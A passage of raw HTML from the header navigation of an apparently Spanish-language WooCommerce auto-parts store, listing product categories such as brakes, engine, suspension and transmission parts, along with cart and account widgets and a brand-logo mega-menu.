	<li class="cat-item cat-item-204"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/kit-completo/" data-val="kit-completo" data-title="kit completo" >kit completo</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/polea/" data-val="polea" data-title="polea" >polea</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/tensor/" data-val="tensor" data-title="tensor" >tensor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/" data-val="mantenimiento" data-title="Mantenimiento" >Mantenimiento</a>
<ul class='children'>
	<li class="cat-item cat-item-207"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-aire-acon/" data-val="correa-aire-acon" data-title="Correa aire acondicionado" >Correa aire acondicionado</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-alternador/" data-val="correa-alternador" data-title="Correa Alternador" >Correa Alternador</a>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correas/" data-val="correas" data-title="Correas Únicas" >Correas Únicas</a>
</li>
	<li class="cat-item cat-item-222"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/estopera-mantenimiento/" data-val="estopera-mantenimiento" data-title="Estoperas" >Estoperas</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-aceite/" data-val="filtro-aceite" data-title="Filtro de aceite" >Filtro de aceite</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-agua/" data-val="filtro-agua" data-title="Filtro de Agua" >Filtro de Agua</a>
</li>
	<li class="cat-item cat-item-217"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtros/" data-val="filtros" data-title="Filtro de Aire" >Filtro de Aire</a>
</li>
	<li class="cat-item cat-item-216"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-gasolina/" data-val="filtro-gasolina" data-title="Filtro de Gasolina" >Filtro de Gasolina</a>
</li>
	<li class="cat-item cat-item-218"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/poleas/" data-val="poleas" data-title="Poleas" >Poleas</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/regulador-de-gasolina/" data-val="regulador-de-gasolina" data-title="Regulador de Gasolina" >Regulador de Gasolina</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41"><a class="pf-value" href="https://direasia.com/product-category/motor/" data-val="motor" data-title="Motor" >Motor</a>
<ul class='children'>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://direasia.com/product-category/motor/anillos/" data-val="anillos" data-title="Anillos" >Anillos</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://direasia.com/product-category/motor/base/" data-val="base" data-title="Base" >Base</a>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://direasia.com/product-category/motor/biela/" data-val="biela" data-title="Biela" >Biela</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-agua-motor/" data-val="bomba-agua-motor" data-title="Bomba agua" >Bomba agua</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-aceite/" data-val="bomba-de-aceite" data-title="Bomba de Aceite" >Bomba de Aceite</a>
</li>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-gasolina/" data-val="bomba-de-gasolina" data-title="Bomba de Gasolina" >Bomba de Gasolina</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-direccion/" data-val="bomba-direccion" data-title="Bomba Direccion" >Bomba Direccion</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://direasia.com/product-category/motor/camisas/" data-val="camisas" data-title="Camisas" >Camisas</a>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://direasia.com/product-category/motor/ciguenal/" data-val="ciguenal" data-title="Cigüeñal" >Cigüeñal</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-bancada/" data-val="concha-de-bancada" data-title="Concha de bancada" >Concha de bancada</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-biela/" data-val="concha-de-biela" data-title="Concha de biela" >Concha de biela</a>
</li>
	<li class="cat-item cat-item-230"><a class="pf-value" href="https://direasia.com/product-category/motor/empacaduras/" data-val="empacaduras" data-title="Empacaduras" >Empacaduras</a>
</li>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://direasia.com/product-category/motor/piston/" data-val="piston" data-title="Pistón" >Pistón</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://direasia.com/product-category/ofertas/" data-val="ofertas" data-title="Ofertas" >Ofertas</a>
<ul class='children'>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://direasia.com/product-category/ofertas/aceites/" data-val="aceites" data-title="Aceites" >Aceites</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://direasia.com/product-category/otros/" data-val="otros" data-title="Otros" >Otros</a>
</li>
	<li class="cat-item cat-item-38"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/" data-val="sistelectrico" data-title="Partes Eléctricas" >Partes Eléctricas</a>
<ul class='children'>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/alternador/" data-val="alternador" data-title="Alternador" >Alternador</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/bobinas/" data-val="bobinas" data-title="Bobinas" >Bobinas</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/cable-bujia/" data-val="cable-bujia" data-title="Cable bujia" >Cable bujia</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/distribuidor/" data-val="distribuidor" data-title="DISTRIBUIDOR" >DISTRIBUIDOR</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/fusibles/" data-val="fusibles" data-title="Fusibles" >Fusibles</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/motor-arranque/" data-val="motor-arranque" data-title="Motor de Arranque" >Motor de Arranque</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/senores/" data-val="senores" data-title="Sensores" >Sensores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/" data-val="sistfrenos" data-title="Sist Frenos" >Sist Frenos</a>
<ul class='children'>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bandas/" data-val="bandas" data-title="Bandas" >Bandas</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bomba-frenos/" data-val="bomba-frenos" data-title="bomba de Frenos" >bomba de Frenos</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/caliper/" data-val="caliper" data-title="Caliper" >Caliper</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/cilindro/" data-val="cilindro" data-title="Cilindros" >Cilindros</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/disco/" data-val="disco" data-title="Disco" >Disco</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/mozo/" data-val="mozo" data-title="Mozo" >Mozo</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/pastillas/" data-val="pastillas" data-title="Pastillas" >Pastillas</a>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-eje/" data-val="punta-eje" data-title="Punta de Eje" >Punta de Eje</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-tripoide/" data-val="punta-tripoide" data-title="Punta de Tripoide" >Punta de Tripoide</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/rolineras/" data-val="rolineras" data-title="ROLINERAS" >ROLINERAS</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/sensor-de-freno/" data-val="sensor-de-freno" data-title="Sensor de freno" >Sensor de freno</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/tambor/" data-val="tambor" data-title="Tambores" >Tambores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/" data-val="sist-aire-acon" data-title="Sist. Aire/ Acon" >Sist. Aire/ Acon</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/compresor/" data-val="compresor" data-title="Compresor" >Compresor</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/evaporador/" data-val="evaporador" data-title="Evaporador" >Evaporador</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/valvulas/" data-val="valvulas" data-title="Valvulas" >Valvulas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/" data-val="sist-enfriamiento" data-title="Sist. Enfriamiento" >Sist. Enfriamiento</a>
<ul class='children'>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/bomba-agua/" data-val="bomba-agua" data-title="Bomba de Agua" >Bomba de Agua</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/electroventilador/" data-val="electroventilador" data-title="Electroventilador" >Electroventilador</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/envase-agua/" data-val="envase-agua" data-title="Envase de Agua para Radiador" >Envase de Agua para Radiador</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/fan-clucth/" data-val="fan-clucth" data-title="Fan Clucth" >Fan Clucth</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/manguera/" data-val="manguera" data-title="Mangueras" >Mangueras</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiador/" data-val="radiador" data-title="Radiador" >Radiador</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiadores/" data-val="radiadores" data-title="Radiadores" >Radiadores</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/termostato/" data-val="termostato" data-title="Termostato" >Termostato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a class="pf-value" href="https://direasia.com/product-category/suspension/" data-val="suspension" data-title="Suspensión" >Suspensión</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://direasia.com/product-category/suspension/amortiguador/" data-val="amortiguador" data-title="Amortiguador" >Amortiguador</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://direasia.com/product-category/suspension/base-motor/" data-val="base-motor" data-title="Base de Motor y Caja" >Base de Motor y Caja</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://direasia.com/product-category/suspension/cajetin/" data-val="cajetin" data-title="Cajetín" >Cajetín</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://direasia.com/product-category/suspension/espiral/" data-val="espiral" data-title="Espiral" >Espiral</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://direasia.com/product-category/suspension/gemelos/" data-val="gemelos" data-title="Gemelos" >Gemelos</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://direasia.com/product-category/suspension/gomas/" data-val="gomas" data-title="Gomas" >Gomas</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://direasia.com/product-category/suspension/meseta/" data-val="meseta" data-title="Mesetas" >Mesetas</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://direasia.com/product-category/suspension/munon/" data-val="munon" data-title="Muñon" >Muñon</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://direasia.com/product-category/suspension/rotula/" data-val="rotula" data-title="Rotula" >Rotula</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://direasia.com/product-category/suspension/terminales/" data-val="terminales" data-title="Terminales" >Terminales</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://direasia.com/product-category/suspension/tripoide/" data-val="tripoide" data-title="Tripoide" >Tripoide</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://direasia.com/product-category/caja/" data-val="caja" data-title="Transmisión" >Transmisión</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://direasia.com/product-category/caja/automatica/" data-val="automatica" data-title="Automática" >Automática</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://direasia.com/product-category/caja/copa-caja/" data-val="copa-caja" data-title="Copa Caja" >Copa Caja</a>
</li>
	<li class="cat-item cat-item-188"><a class="pf-value" href="https://direasia.com/product-category/caja/guaya-de-cambios/" data-val="guaya-de-cambios" data-title="Guaya de Cambios" >Guaya de Cambios</a>
</li>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://direasia.com/product-category/caja/sincronica/" data-val="sincronica" data-title="Sincrónica" >Sincrónica</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://direasia.com/my-account/" title="Mi Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Ingresar			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Mis favoritos">
	<a href="https://direasia.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoritos			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-x0i7v26k7wibdeaw2byw">
	<a href="https://direasia.com/compare/" title="Comparar productos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Comparar			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://direasia.com/cart/" title="Carrito">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorías		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categorias" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/caja/" class="woodmart-nav-link"><span class="nav-link-text">Transmisión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/automatica/" title="">
						
						<span class="nav-link-text">
							Automática						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/guaya-de-cambios/" title="">
						
						<span class="nav-link-text">
							Guaya de Cambios						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/sincronica/" title="">
						
						<span class="nav-link-text">
							Sincrónica						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5755" class="brands-items-wrapper brands-widget slider-brands_5755 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7128 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/camara/" class="woodmart-nav-link"><span class="nav-link-text">Camara</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/empacadura/" title="">
						
						<span class="nav-link-text">
							Empacadura						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/goma-valvula/" title="">
						
						<span class="nav-link-text">
							Gomas de Valvula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/taquete/" title="">
						
						<span class="nav-link-text">
							Taquete						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula/" title="">
						
						<span class="nav-link-text">
							Válvula de Admisión						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula-escape/" title="">
						
						<span class="nav-link-text">
							Válvula de Escape						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9562" class="brands-items-wrapper brands-widget slider-brands_9562 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/clucth/" class="woodmart-nav-link"><span class="nav-link-text">Clucth</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/bombin/" title="">
						
						<span class="nav-link-text">
							Bombin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/collarin/" title="">
						
						<span class="nav-link-text">
							Collarin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/disco-clucth/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
